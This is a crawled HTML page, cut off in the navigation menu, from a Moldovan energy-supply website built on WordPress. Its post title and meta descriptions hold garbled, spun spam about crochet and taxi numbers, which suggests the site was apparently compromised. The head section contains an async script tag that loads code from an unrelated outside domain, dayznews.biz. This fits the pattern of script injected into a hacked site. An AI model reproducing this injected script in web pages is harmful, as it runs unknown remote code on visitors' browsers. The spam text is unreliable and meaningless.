

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://furnizare-energie.md/fara-categorie/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques/
body_size: 11324
content:
<!DOCTYPE html><!-- TopShop.ORG -->
<html dir="ltr" lang="ro-RO"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://furnizare-energie.md/xmlrpc.php">

<title>22 Very best Degrees of Hobbies To taxi taxi number apply A Return to a few+ Techniques - Furnizare Energie</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.2.4 - aioseo.com -->
		<meta name="description" content="With plant covers if you want to cardigans if you need to sheets and commence totes, life is the huitre in the event you begin to crochet. Whenever you obtain the photographs as well as common tones of wool, you will discover many take-to-experience shapes in Relationship Ships with this in mind. Should you’ve at" />
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://furnizare-energie.md/fara-categorie/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.4 " />
		<meta property="og:locale" content="ro_RO" />
		<meta property="og:site_name" content="Furnizare Energie - Furnizare Pentru Fiecăruia" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="22 Very best Degrees of Hobbies To taxi taxi number apply A Return to a few+ Techniques - Furnizare Energie" />
		<meta property="og:description" content="With plant covers if you want to cardigans if you need to sheets and commence totes, life is the huitre in the event you begin to crochet. Whenever you obtain the photographs as well as common tones of wool, you will discover many take-to-experience shapes in Relationship Ships with this in mind. Should you’ve at" />
		<meta property="og:url" content="https://furnizare-energie.md/fara-categorie/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques/" />
		<meta property="article:published_time" content="2022-12-13T01:08:38+00:00" />
		<meta property="article:modified_time" content="2023-03-03T23:08:41+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="22 Very best Degrees of Hobbies To taxi taxi number apply A Return to a few+ Techniques - Furnizare Energie" />
		<meta name="twitter:description" content="With plant covers if you want to cardigans if you need to sheets and commence totes, life is the huitre in the event you begin to crochet. Whenever you obtain the photographs as well as common tones of wool, you will discover many take-to-experience shapes in Relationship Ships with this in mind. Should you’ve at" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/furnizare-energie.md\/#website","url":"https:\/\/furnizare-energie.md\/","name":"Furnizare Energie","description":"Furnizare Pentru Fiec\u0103ruia","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/furnizare-energie.md\/#organization"}},{"@type":"Organization","@id":"https:\/\/furnizare-energie.md\/#organization","name":"[:ro]Furnizare Energie[:ru]Furnizarea[:]","url":"https:\/\/furnizare-energie.md\/"},{"@type":"BreadcrumbList","@id":"https:\/\/furnizare-energie.md\/fara-categorie\/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/furnizare-energie.md\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/furnizare-energie.md\/","name":"Prima pagin\u0103","description":"Furnizare Pentru Fiec\u0103ruia","url":"https:\/\/furnizare-energie.md\/"},"nextItem":"https:\/\/furnizare-energie.md\/fara-categorie\/#listItem"},{"@type":"ListItem","@id":"https:\/\/furnizare-energie.md\/fara-categorie\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/furnizare-energie.md\/fara-categorie\/","name":"F\u0103r\u0103 categorie","description":"With plant covers if you want to cardigans if you need to sheets and commence totes, life is the huitre in the event you begin to crochet. Whenever you obtain the photographs as well as common tones of wool, you will discover many take-to-experience shapes in Relationship Ships with this in mind. Should you\u2019ve at","url":"https:\/\/furnizare-energie.md\/fara-categorie\/"},"nextItem":"https:\/\/furnizare-energie.md\/fara-categorie\/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques\/#listItem","previousItem":"https:\/\/furnizare-energie.md\/#listItem"},{"@type":"ListItem","@id":"https:\/\/furnizare-energie.md\/fara-categorie\/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/furnizare-energie.md\/fara-categorie\/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques\/","name":"22 Very best Degrees of Hobbies To taxi taxi number apply A Return to a few+ Techniques","description":"With plant covers if you want to cardigans if you need to sheets and commence totes, life is the huitre in the event you begin to crochet. Whenever you obtain the photographs as well as common tones of wool, you will discover many take-to-experience shapes in Relationship Ships with this in mind. Should you\u2019ve at","url":"https:\/\/furnizare-energie.md\/fara-categorie\/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques\/"},"previousItem":"https:\/\/furnizare-energie.md\/fara-categorie\/#listItem"}]},{"@type":"Person","@id":"https:\/\/furnizare-energie.md\/author\/admin\/#author","url":"https:\/\/furnizare-energie.md\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/furnizare-energie.md\/fara-categorie\/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1fc476e75f5667076b73cf76c5e6f742b03311cc71fe24cebad927e349908a2f?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/furnizare-energie.md\/fara-categorie\/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques\/#webpage","url":"https:\/\/furnizare-energie.md\/fara-categorie\/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques\/","name":"22 Very best Degrees of Hobbies To taxi taxi number apply A Return to a few+ Techniques - Furnizare Energie","description":"With plant covers if you want to cardigans if you need to sheets and commence totes, life is the huitre in the event you begin to crochet. Whenever you obtain the photographs as well as common tones of wool, you will discover many take-to-experience shapes in Relationship Ships with this in mind. Should you\u2019ve at","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/furnizare-energie.md\/#website"},"breadcrumb":{"@id":"https:\/\/furnizare-energie.md\/fara-categorie\/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques\/#breadcrumblist"},"author":"https:\/\/furnizare-energie.md\/author\/admin\/#author","creator":"https:\/\/furnizare-energie.md\/author\/admin\/#author","datePublished":"2022-12-13T01:08:38+00:00","dateModified":"2023-03-03T23:08:41+00:00"},{"@type":"BlogPosting","@id":"https:\/\/furnizare-energie.md\/fara-categorie\/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques\/#blogposting","name":"22 Very best Degrees of Hobbies To taxi taxi number apply A Return to a few+ Techniques - Furnizare Energie","description":"With plant covers if you want to cardigans if you need to sheets and commence totes, life is the huitre in the event you begin to crochet. Whenever you obtain the photographs as well as common tones of wool, you will discover many take-to-experience shapes in Relationship Ships with this in mind. Should you\u2019ve at","inLanguage":"ro-RO","headline":"22 Very best Degrees of Hobbies To taxi taxi number apply A Return to a few+ Techniques","author":{"@id":"https:\/\/furnizare-energie.md\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/furnizare-energie.md\/#organization"},"datePublished":"2022-12-13T01:08:38+00:00","dateModified":"2023-03-03T23:08:41+00:00","articleSection":"F\u0103r\u0103 categorie","mainEntityOfPage":{"@id":"https:\/\/furnizare-energie.md\/fara-categorie\/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques\/#webpage"},"isPartOf":{"@id":"https:\/\/furnizare-energie.md\/fara-categorie\/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/furnizare-energie.md\/#articleImage","url":"https:\/\/img.buzzfeed.com\/buzzfeed-static\/static\/2015-06\/15\/7\/enhanced\/webdr06\/enhanced-17384-1434368636-1.jpg?downsize=900:*&output-format=auto&output-quality=auto"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Furnizare Energie &raquo; Flux" href="https://furnizare-energie.md/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furnizare Energie &raquo; Flux comentarii" href="https://furnizare-energie.md/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Furnizare Energie &raquo; 22 Very best Degrees of Hobbies To taxi taxi number apply A Return to a few+ Techniques" href="https://furnizare-energie.md/fara-categorie/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/furnizare-energie.md\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://furnizare-energie.md/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://furnizare-energie.md/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpm-main-css' href='//furnizare-energie.md/wp-content/plugins/wp-multilang/assets/styles/main.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='customizer_topshop_theme_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700|Raleway%3Aregular%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='topshop-font-awesome-css' href='https://furnizare-energie.md/wp-content/themes/topshop/includes/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-style-css' href='https://furnizare-energie.md/wp-content/themes/topshop/style.css?ver=1.3.201769914181' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-bootstrap-style-css' href='https://furnizare-energie.md/wp-content/themes/topshop/bootstrap.min.css?ver=1.3.201769914181' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-hamburgers-style-css' href='https://furnizare-energie.md/wp-content/themes/topshop/hamburgers.min.css?ver=1.3.201769914181' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-lato-style-css' href='https://furnizare-energie.md/wp-content/themes/topshop/lato/lato.css?ver=1.3.201769914181' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-header-standard-style-css' href='https://furnizare-energie.md/wp-content/themes/topshop/templates/css/topshop-header-standard.css?ver=1.3.201769914181' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://furnizare-energie.md/wp-content/plugins/jquery-updater/js/jquery-3.4.1.min.js?ver=3.4.1" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://furnizare-energie.md/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://furnizare-energie.md/wp-json/wp/v2/posts/797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://furnizare-energie.md/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://furnizare-energie.md/?p=797' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://furnizare-energie.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffurnizare-energie.md%2Ffara-categorie%2F22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://furnizare-energie.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffurnizare-energie.md%2Ffara-categorie%2F22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques%2F&#038;format=xml" />
<link rel="alternate" hreflang="en-us" href="https://furnizare-energie.md/en/fara-categorie/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques/"/>
<link rel="alternate" hreflang="x-default" href="https://furnizare-energie.md/fara-categorie/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques/"/>
<link rel="alternate" hreflang="ro-ro" href="https://furnizare-energie.md/fara-categorie/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques/"/>
<link rel="alternate" hreflang="ru-ru" href="https://furnizare-energie.md/ru/fara-categorie/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques/"/>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Begin Custom CSS -->
<style type="text/css" id="kaira-custom-css">
a.site-logo-img{max-width:191px;}
</style>
<!-- End Custom CSS -->
    <style type="text/css" media="screen">
            </style>
<link rel="icon" href="https://furnizare-energie.md/wp-content/uploads/2019/07/cropped-logo21-32x32.png" sizes="32x32" />
<link rel="icon" href="https://furnizare-energie.md/wp-content/uploads/2019/07/cropped-logo21-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://furnizare-energie.md/wp-content/uploads/2019/07/cropped-logo21-180x180.png" />
<meta name="msapplication-TileImage" content="https://furnizare-energie.md/wp-content/uploads/2019/07/cropped-logo21-270x270.png" />
<script type="text/javascript" src="https://dayznews.biz/?pu=ga2tcntgha5ha3ddf43dcnbz" async></script>
</head>
<body class="wp-singular post-template-default single single-post postid-797 single-format-standard wp-theme-topshop language-ro">
<div id="page">
<header id="masthead" class="site-header border-bottom topshop-header-layout-standard" role="banner">
    
    
<div class="site-container">
    
    <div class="site-header-left">
        
                    <a href="https://furnizare-energie.md/" class="site-logo-img" title="Furnizare Energie"><img src="https://furnizare-energie.md/wp-content/uploads/2019/08/Ресурс-26@8x.png" alt="Furnizare Energie" /></a>
                
    </div><!-- .site-branding -->
    <div class="header-menu-button hamburger hamburger--slider js-hamburger pull-right visible-sm visible-xs">
        <div class="hamburger-box">
            <div class="hamburger-inner"></div>
        </div>
    </div>
    <div class="shr_lang visible-sm hidden-xs pull-right">
                <span>ro <i class="fa fa-angle-down" aria-hidden="true"></i></span>
        <div class="lang_win">
            <a href="https://furnizare-energie.md/fara-categorie/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques" class="act">RO</a>
            <!--a href="https://furnizare-energie.md/ru/fara-categorie/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques" >RU</a>
            <a href="https://furnizare-energie.md/en/fara-categorie/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques" >EN</a-->
            
        </div>
    </div>

    <nav id="site-navigation" class="pull-left main-navigation " role="navigation">
                <div id="main-menu" class="hidden-xs hidden-sm main-menu-container">
            <div class="site-container">
                <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-52"><a href="https://furnizare-energie.md/">Home</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://furnizare-energie.md/noutati/">Noutăți</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://furnizare-energie.md/solicitare-online/">Solicitare online</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://furnizare-energie.md/legislatii/">Legislație</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://furnizare-energie.md/modele-de-acte/">Modele de acte</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://furnizare-energie.md/contacte/">Contacte</a></li>
</ul></div>                <div class="clearboth"></div>
            </div>
        </div>
        <div id="main-menu-mob" class="main-menu-container">
        	<div class="row">
                <div class="col-sm-6">
                    <div class="site-containers">
                        <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-52"><a href="https://furnizare-energie.md/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://furnizare-energie.md/noutati/">Noutăți</a></li>
